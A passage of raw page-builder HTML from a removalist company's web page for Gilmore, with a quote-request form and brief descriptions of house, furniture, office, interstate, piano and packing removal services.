				<svg aria-hidden="true" class="e-font-icon-svg e-fas-clipboard-list" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M336 64h-80c0-35.3-28.7-64-64-64s-64 28.7-64 64H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM96 424c-13.3 0-24-10.7-24-24s10.7-24 24-24 24 10.7 24 24-10.7 24-24 24zm0-96c-13.3 0-24-10.7-24-24s10.7-24 24-24 24 10.7 24 24-10.7 24-24 24zm0-96c-13.3 0-24-10.7-24-24s10.7-24 24-24 24 10.7 24 24-10.7 24-24 24zm96-192c13.3 0 24 10.7 24 24s-10.7 24-24 24-24-10.7-24-24 10.7-24 24-24zm128 368c0 4.4-3.6 8-8 8H168c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16zm0-96c0 4.4-3.6 8-8 8H168c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16zm0-96c0 4.4-3.6 8-8 8H168c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16z"></path></svg>			</span>
									<span class="elementor-button-text">Get Free Quote</span>
					</span>
					</a>
								</div>
				</div>
		<div class="elementor-element elementor-element-31ac5e31 e-con-full e-flex e-con e-child" data-id="31ac5e31" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-2f3c58ac e-con-full e-flex e-con e-child" data-id="2f3c58ac" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-12b8fe22 elementor-widget elementor-widget-heading" data-id="12b8fe22" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Get Free Quote</h2>				</div>
				<div class="elementor-element elementor-element-7378ab11 elementor-widget elementor-widget-wpforms" data-id="7378ab11" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
					<style id="wpforms-css-vars-elementor-widget-7378ab11">
				.elementor-widget-wpforms.elementor-element-7378ab11 {
				--wpforms-field-size-input-height: 31px;
--wpforms-field-size-input-spacing: 10px;
--wpforms-field-size-font-size: 14px;
--wpforms-field-size-line-height: 17px;
--wpforms-field-size-padding-h: 9px;
--wpforms-field-size-checkbox-size: 14px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 0.75;
--wpforms-label-size-font-size: 14px;
--wpforms-label-size-line-height: 17px;
--wpforms-label-size-sublabel-font-size: 13px;
--wpforms-label-size-sublabel-line-height: 16px;
			}
			</style><div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-388"><form id="wpforms-form-388" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="388" method="post" enctype="multipart/form-data" action="/removalists-gilmore/" data-token="323226bfff35e01f01e5cbc204bf9ec6" data-token-time="1768864730"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div id="wpforms-error-noscript" style="display: none;">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-388-field_1-container" class="wpforms-field wpforms-field-name wpforms-one-half wpforms-first" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_1" aria-hidden="false">Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-388-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Name" aria-errormessage="wpforms-388-field_1-error" required></div><div id="wpforms-388-field_2-container" class="wpforms-field wpforms-field-email wpforms-one-half" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-388-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-388-field_2-error" required></div><div id="wpforms-388-field_10-container" class="wpforms-field wpforms-field-number wpforms-one-half wpforms-first" data-field-id="10"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_10" aria-hidden="false">Mobile Numbers <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="number" id="wpforms-388-field_10" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][10]" placeholder="Enter Mobile" step="any" aria-errormessage="wpforms-388-field_10-error" required></div><div id="wpforms-388-field_4-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_4" aria-hidden="false">Date &amp; Time <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-388-field_4" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][4]" placeholder="Date (DD/MM/YYYY)" aria-errormessage="wpforms-388-field_4-error" required></div><div id="wpforms-388-field_5-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_5" aria-hidden="false">From Suburb <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-388-field_5" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][5]" placeholder="From Suburb" aria-errormessage="wpforms-388-field_5-error" required></div><div id="wpforms-388-field_6-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_6" aria-hidden="false">To Suburb <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-388-field_6" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][6]" placeholder="To Suburb" aria-errormessage="wpforms-388-field_6-error" required></div>		<div id="wpforms-388-field_3-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="3"
			>
			<label class="wpforms-field-label" for="wpforms-388-field_3" >To  Name</label>
			<input type="text" id="wpforms-388-field_3" class="wpforms-field-medium" name="wpforms[fields][3]" >
		</div>
		<div id="wpforms-388-field_7-container" class="wpforms-field wpforms-field-select wpforms-one-half wpforms-first wpforms-field-select-style-classic" data-field-id="7"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_7" aria-hidden="false">Type of Move <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-388-field_7" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Type of Move</option><option value="Apartment Move"  class="choice-1 depth-1"  >Apartment Move</option><option value="House Move"  class="choice-2 depth-1"  >House Move</option><option value="Commercial/Office Move"  class="choice-3 depth-1"  >Commercial/Office Move</option><option value="Interstate"  class="choice-4 depth-1"  >Interstate</option><option value="Local"  class="choice-5 depth-1"  >Local</option></select></div><div id="wpforms-388-field_8-container" class="wpforms-field wpforms-field-select wpforms-one-half wpforms-field-select-style-classic" data-field-id="8"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_8" aria-hidden="false">Need  End of  lease Cleaning? <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-388-field_8" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][8]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Need  End of  lease Cleaning?</option><option value="Yes"  class="choice-1 depth-1"  >Yes</option><option value="No"  class="choice-2 depth-1"  >No</option></select></div><div id="wpforms-388-field_9-container" class="wpforms-field wpforms-field-checkbox" data-field-id="9"><fieldset><legend class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Checkboxes <span class="wpforms-required-label" aria-hidden="true">*</span></legend><ul id="wpforms-388-field_9" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-388-field_9_1" name="wpforms[fields][9][]" value="By checking this, your agree to&lt;a href=&quot;https://harrythemover.com.au/terms-conditions/&quot; target=&quot;_blank&quot;&gt;Terms &amp; Conditions&lt;/a&gt; and &lt;a href=&quot;#&quot; target=&quot;_blank&quot;&gt;TCPA&lt;/a&gt;" aria-errormessage="wpforms-388-field_9_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-388-field_9_1">By checking this, your agree to<a href="https://harrythemover.com.au/terms-conditions/" target="_blank">Terms &amp; Conditions</a> and <a href="#" target="_blank">TCPA</a></label></li></ul></fieldset></div><script type="rocketlazyloadscript">
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-388-field_3-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-388-field_3-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-388-field_3-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v3" ><input type="hidden" name="wpforms[recaptcha]" value=""></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="388"><input type="hidden" name="page_title" value="Removalists Gilmore | Book Local Movers | Harry The Mover"><input type="hidden" name="page_url" value="https://www.harrythemover.com.au/removalists-gilmore/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="10640"><input type="hidden" name="wpforms[post_id]" value="10640"><button type="submit" name="wpforms[submit]" id="wpforms-submit-388" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Get Free Quote" aria-live="assertive" value="wpforms-submit">Get Free Quote</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" title="Removalists Gilmore | Book Local Movers | Harry The Mover 1" data-lazy-src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg"><noscript><img decoding="async" src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" title="Removalists Gilmore | Book Local Movers | Harry The Mover 1"></noscript></div></form></div>  <!-- .wpforms-container -->				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="db0848352947e285ea43c0009b3b2dd0" class="elementor-element elementor-element-75a36a3 e-flex e-con-boxed e-con e-parent" data-id="75a36a3" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-18a6b893 e-con-full e-flex e-con e-child" data-id="18a6b893" data-element_type="container">
				<div class="elementor-element elementor-element-67324743 elementor-widget elementor-widget-heading" data-id="67324743" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Full-Service Solution</h2>				</div>
				<div class="elementor-element elementor-element-172645db elementor-widget elementor-widget-text-editor" data-id="172645db" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_column et_pb_column_1_3 et_pb_column_4 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_4 et_pb_column_8 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_row et_pb_row_2"><div class="et_pb_column et_pb_column_4_4 et_pb_column_3 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_4 et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_row et_pb_row_2"><div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><em>You can hire our removalists for moving your objects with peace of mind. Our some of the services are-</em></p></div></div></div></div><div class="et_pb_row et_pb_row_3 et_pb_equal_columns"><div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-7e046169 elementor-widget elementor-widget-heading" data-id="7e046169" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">House Removals</h3>				</div>
				<div class="elementor-element elementor-element-4734603a elementor-widget elementor-widget-text-editor" data-id="4734603a" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_column et_pb_column_1_3 et_pb_column_4 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_4 et_pb_column_8 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>Harry The Mover holds the expertise and experience in moving all types of houses from one location to another. Local, country, or interstate moving, everything can be done.</p></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_1 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-1bc6d7b5 elementor-widget elementor-widget-heading" data-id="1bc6d7b5" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Furniture Removals
</h3>				</div>
				<div class="elementor-element elementor-element-20d17cbe elementor-widget elementor-widget-text-editor" data-id="20d17cbe" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_column et_pb_column_1_4 et_pb_column_9 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_1 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_module et_pb_blurb et_pb_blurb_1 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_1 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>We are equipped with the right equipment and trucks to complete the furniture moving process. Our trained and skilled staff knows the right way to move all-size furniture.</p></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_2 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-3a9f2882 elementor-widget elementor-widget-heading" data-id="3a9f2882" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Office Removals</h3>				</div>
				<div class="elementor-element elementor-element-295f54e3 elementor-widget elementor-widget-text-editor" data-id="295f54e3" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_column et_pb_column_1_4 et_pb_column_10 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_2 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_module et_pb_blurb et_pb_blurb_2 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_row et_pb_row_3 et_pb_equal_columns"><div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_2 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>Harry The Mover is also good at moving the office stuff. We carefully pack all the items and label them correctly so that no hassle can occur during the moving process.</p></div></div></div></div></div></div><div class="et_pb_row et_pb_row_4 et_pb_equal_columns"><div class="et_pb_column et_pb_column_1_3 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-717bcc08 elementor-widget elementor-widget-heading" data-id="717bcc08" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Interstate Removals
</h3>				</div>
				<div class="elementor-element elementor-element-70698134 elementor-widget elementor-widget-text-editor" data-id="70698134" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_3 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>You can easily rely on Harry The Mover for making your interstate move stress-free and damage-free. Within the given time period, our movers will move complete objects to the new address.</p></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_4 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-1af97978 elementor-widget elementor-widget-heading" data-id="1af97978" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Piano Removals
</h3>				</div>
				<div class="elementor-element elementor-element-601de989 elementor-widget elementor-widget-text-editor" data-id="601de989" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_module et_pb_blurb et_pb_blurb_4 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_3 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_4 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>The hundred kilos of weight and delicacy of the piano require experience and skill to be shifted from one place to another. And our professionals are well trained for that. </p></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_5 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-1b50a996 elementor-widget elementor-widget-heading" data-id="1b50a996" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Packing &amp; Unpacking
</h3>				</div>
				<div class="elementor-element elementor-element-75689ad elementor-widget elementor-widget-text-editor" data-id="75689ad" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_module et_pb_blurb et_pb_blurb_5 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns"><div class="et_pb_column et_pb_column_1_3 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_5 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>You can leave the burden of packing and unpacking on Harry The Mover. We use the best quality packing material for packing the objects. And label them correctly so that no trouble occurs at the time of unpacking.</p></div></div></div></div></div></div></div><div class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_5 et_pb_equal_columns et_pb_gutters1 et_pb_row_3-5_1-5_1-5"><div class="et_pb_column et_pb_column_3_5 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_dark"><div class="et_pb_text_inner"> </div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-72f9ec43 elementor-widget elementor-widget-heading" data-id="72f9ec43" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Local Gilmore Removalists</h2>				</div>
				<div class="elementor-element elementor-element-45392aef elementor-widget elementor-widget-text-editor" data-id="45392aef" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_row et_pb_row_10"><div class="et_pb_column et_pb_column_4_4 et_pb_column_22 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_12 et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_row et_pb_row_10"><div class="et_pb_column et_pb_column_4_4 et_pb_column_22 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_11 et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_row et_pb_row_10"><div class="et_pb_column et_pb_column_4_4 et_pb_column_22 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_11 et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_row et_pb_row_10"><div class="et_pb_column et_pb_column_4_4 et_pb_column_22 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_11 et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_row et_pb_row_10"><div class="et_pb_column et_pb_column_4_4 et_pb_column_22 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_11 et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_row et_pb_row_10"><div class="et_pb_column et_pb_column_4_4 et_pb_column_22 